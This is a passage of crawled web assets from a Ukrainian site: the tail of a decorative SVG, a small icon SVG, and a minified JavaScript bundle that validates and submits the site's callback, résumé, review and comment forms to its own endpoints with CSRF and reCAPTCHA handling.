<path d="M10.7788 299.493C10.2273 299.485 9.79456 299.467 9.50004 299.451C9.49952 299.162 9.50421 298.74 9.52486 298.205C9.56683 297.117 9.67468 295.562 9.93838 293.701C10.4662 289.975 11.6161 285.038 14.1003 280.168C16.5827 275.302 20.3943 270.507 26.2491 267.047C32.0142 263.639 39.7946 261.504 50.3047 261.901C50.0367 272.099 47.3728 279.521 43.544 284.925C39.6528 290.418 34.534 293.861 29.423 296.012C24.3092 298.164 19.2122 299.017 15.3881 299.331C13.4775 299.488 11.8883 299.511 10.7788 299.493Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M309.16 46.5378C309.376 46.8897 309.543 47.1779 309.662 47.3886C309.453 47.5177 309.16 47.6929 308.793 47.9017C307.974 48.3671 306.782 48.9993 305.294 49.6625C302.315 50.9901 298.165 52.4359 293.464 52.924C288.766 53.4117 283.527 52.9423 278.351 50.4513C273.274 48.0075 268.221 43.601 263.79 36.1688C271.405 31.6119 278.051 30.0338 283.734 30.212C289.523 30.3935 294.353 32.3986 298.228 35.0011C302.106 37.6058 305.023 40.8055 306.971 43.3593C307.945 44.6351 308.674 45.7469 309.16 46.5378Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M278.718 67.9812C279.137 67.9795 279.474 67.9862 279.718 67.9941C279.722 68.2382 279.724 68.5765 279.717 68.9965C279.7 69.93 279.636 71.2662 279.448 72.8692C279.071 76.0779 278.197 80.3407 276.212 84.5792C274.229 88.8146 271.141 93.0181 266.336 96.131C261.62 99.186 255.217 101.212 246.512 101.155C246.48 92.3349 248.523 85.8771 251.588 81.1442C254.711 76.3232 258.917 73.2568 263.15 71.3092C267.387 69.3601 271.646 68.535 274.85 68.1987C276.451 68.0307 277.785 67.985 278.718 67.9812Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/img/icons/%D0%90%D0%90.svg
body_size: 289
content:
<svg width="26" height="13" viewBox="0 0 26 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10.3168 10.3H4.46675L3.35075 13H0.36275L5.97875 0.399999H8.85875L14.4928 13H11.4328L10.3168 10.3ZM9.39875 8.086L7.40075 3.262L5.40275 8.086H9.39875ZM22.4517 10.9H17.9017L17.0337 13H14.7097L19.0777 3.2H21.3177L25.6997 13H23.3197L22.4517 10.9ZM21.7377 9.178L20.1837 5.426L18.6297 9.178H21.7377Z" fill="#999999"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://oberig.ua/js/form.js?id=f2b7cc74f82557898a2f
body_size: 2763
content:
!function(e){var t={};function r(o){if(t[o])return t[o].exports;var n=t[o]={i:o,l:!1,exports:{}};return e[o].call(n.exports,n,n.exports,r),n.l=!0,n.exports}r.m=e,r.c=t,r.d=function(e,t,o){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(r.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)r.d(o,n,function(t){return e[t]}.bind(null,n));return o},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="/",r(r.s=7)}({7:function(e,t,r){e.exports=r("Nv4c")},Nv4c:function(e,t,r){"use strict";function o(e,t){for(var r=0;r<t.length;r++){var o=t[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}r.r(t);var n=function(){function e(t,r){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.formID=t,this.url=r,this.form=document.querySelector(this.formID),this.button=document.querySelector(this.formID+" button"),this.inputs=document.querySelectorAll(this.formID+" input"),this.errors=0,this.isValid=!1}var t,r,n;return t=e,(r=[{key:"init",value:function(){this.validate(),this.closeResponsePopup()}},{key:"validateEmail",value:function(e){return/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(String(e).toLowerCase())}},{key:"validation",value:function(e,t,r){for(var o=0;o<e.length;o++)if("hidden"!=e[o].type){if("file"==e[o].type)if(0==e[o].files.length)e[o].parentElement.querySelector(".error").classList.contains("show")||e[o].parentElement.querySelector(".error").classList.add("show");else if(0==this.validateExtension())console.log("test"),e[o].parentElement.querySelector(".form-file-error").classList.contains("show")||e[o].parentElement.querySelector(".form-file-error").classList.add("show");else{var n=e[o].files[0].name;e[o].parentElement.querySelector(".input-file").innerHTML=n,e[o].parentElement.querySelector(".form-file-error").classList.contains("show")&&e[o].parentElement.querySelector(".form-file-error").classList.remove("show")}e[o].value||"checkbox"==e[o].type?e[o].value&&"checkbox"!=e[o].type&&("tel"==e[o].type&&(e[o].value.length<18&&e[o].value.length>0?e[o].parentElement.querySelector(".form-phone-error").classList.add("show"):e[o].parentElement.querySelector(".form-phone-error").classList.remove("show")),"email"==e[o].type&&(e[o].value.length>0&&0==this.validateEmail(e[o].value)?e[o].parentElement.querySelector(".form-email-error").classList.add("show"):e[o].parentElement.querySelector(".form-email-error").classList.remove("show")),e[o].parentElement.querySelector(".error").classList.remove("show")):(e[o].parentElement.querySelector(".error").classList.add("show"),"tel"==e[o].type&&e[o].parentElement.querySelector(".form-phone-error").classList.contains("show")&&e[o].parentElement.querySelector(".form-phone-error").classList.remove("show"),"email"==e[o].type&&e[o].parentElement.querySelector(".form-email-error").classList.contains("show")&&e[o].parentElement.querySelector(".form-email-error").classList.remove("show"))}t.agreement&&(t.agreement.checked?t.agreement.parentElement.classList.remove("error","show"):t.agreement.parentElement.classList.add("error","show")),t.querySelector("textarea")&&!t.querySelector("textarea").classList.contains("g-recaptcha-response")&&(0==t.querySelector("textarea").value.length?t.querySelector("textarea").parentElement.querySelector(".form-name-error").classList.add("show"):t.querySelector("textarea").parentElement.querySelector(".form-name-error").classList.remove("show")),r=t.querySelectorAll(".error.show").length+t.querySelectorAll(".form-phone-error.show").length+t.querySelectorAll(".form-file-error.show").length,this.isValid=0==r}},{key:"validate",value:function(){var e=this,t=this.inputs,r=this.form,o=this.errors;r.addEventListener("submit",(function(n){n.preventDefault(),e.validation(t,r,o),e.isValid&&validateRecaptcha((function(){e.sendForm(),function(e){if(void 0!==e&&null!=e&&("rewiew-form"==e.id||"doctor-reviews-form"==e.id)){var t,r=document.createElement("p"),o=null===(t=document.querySelector('meta[content="language"]'))||void 0===t?void 0:t.getAttribute("name");"ru"==o?r.append("Спасибо! Ваш отзыв успешно отправлен и будет опубликован после модерации"):"ua"==o?r.append("Дякую! Ваш відгук успішно відправлено і буде опубліковано після модерації"):r.append("Thank you! Your review has been successfully submitted and will be published after moderation."),r.className="doctor_review_success_message",e.style.display="none",e.parentNode.insertBefore(r,e)}}(r)}),(function(){console.log("Failed validation")}))}));for(var n=0;n<this.inputs.length;n++)"checkbox"!=this.inputs[n].type?this.inputs[n].addEventListener("input",(function(n){n.preventDefault(),e.validation(t,r,o)})):this.inputs[n].addEventListener("change",(function(n){n.preventDefault(),e.validation(t,r,o)}));this.form.querySelector("textarea")&&!this.form.querySelector("textarea").classList.contains("g-recaptcha-response")&&this.form.querySelector("textarea").addEventListener("input",(function(n){n.preventDefault(),e.validation(t,r,o)}))}},{key:"sendForm",value:function(){for(var e=this,t=new FormData,r=this.form.querySelectorAll("textarea"),o=0;o<this.inputs.length;o++)"file"!=this.inputs[o].type?t.append(this.inputs[o].name,this.inputs[o].value):t.append(this.inputs[o].name,this.inputs[o].files[0]);if(r.length)for(var n=0;n<r.length;n++)r[n].classList.contains("g-recaptcha-response")||(t.append(r[n].name,r[n].value),console.log(r[n].name,r[n].value));var a=document.querySelector('meta[name="csrf-token"]').getAttribute("content");fetch(this.url,{method:"POST",body:t,headers:{"X-CSRF-TOKEN":a}}).then((function(t){if(t.ok)return t.json();throw e.showCallbackResponsePopup(__t("Ошибка!"),__t("Попробуйте еще раз")),setTimeout(e.hideCallbackResponsePopup,3e3),new Error("Something went wrong")})).then((function(t){e.showCallbackResponsePopup(null,t.message),e.form.reset(),grecaptcha.execute(window.site_key,{action:"callback"}).then((function(e){document.getElementById("g-recaptcha-response-reviews")?document.getElementById("g-recaptcha-response-reviews").value=e:document.getElementById("g-recaptcha-response")&&(document.getElementById("g-recaptcha-response").value=e)})),document.querySelector(".input-file")&&(document.querySelector(".input-file").innerHTML=__t("Завантажити резюме")),setTimeout(e.hideCallbackResponsePopup,3e3)})).catch((function(e){console.log(e)}))}},{key:"showCallbackResponsePopup",value:function(e,t){var r=document.querySelector('[data-modal="callback-response"]');r.classList.add("show"),null!=t&&(r.querySelector(".map_info-btn p").textContent=t),null!=e&&(r.querySelector(".modal-text").textContent=e)}},{key:"validateExtension",value:function(){var e=document.getElementById("form-resume-file");return!!new RegExp("("+[".doc",".docx",".pdf"].join("|")+")$").test(e.value.toLowerCase())}},{key:"hideCallbackResponsePopup",value:function(){document.querySelector('[data-modal="callback-response"]').classList.remove("show")}},{key:"closeResponsePopup",value:function(){document.querySelector(".callback-response .js-close-popup").addEventListener("click",(function(){this.closest(".modal-mask").classList.remove("show")}))}}])&&o(t.prototype,r),n&&o(t,n),e}();document.addEventListener("DOMContentLoaded",(function(){document.getElementById("callback-form")&&new n("#callback-form","/callback").init();if(document.getElementById("resume-form")){var e=document.getElementById("resume-form").action;new n("#resume-form",e).init()}if(document.getElementById("rewiew-form")){console.log("form is here 18");var t=document.getElementById("rewiew-form").action;new n("#rewiew-form",t).init()}if(document.getElementById("doctor-reviews-form")){var r=document.getElementById("doctor-reviews-form").action,o=new n("#doctor-reviews-form",r);console.log(r),o.init()}if(document.getElementById("form-coment")){var a=document.getElementById("form-coment").action;new n("#form-coment",a).init()}}))}});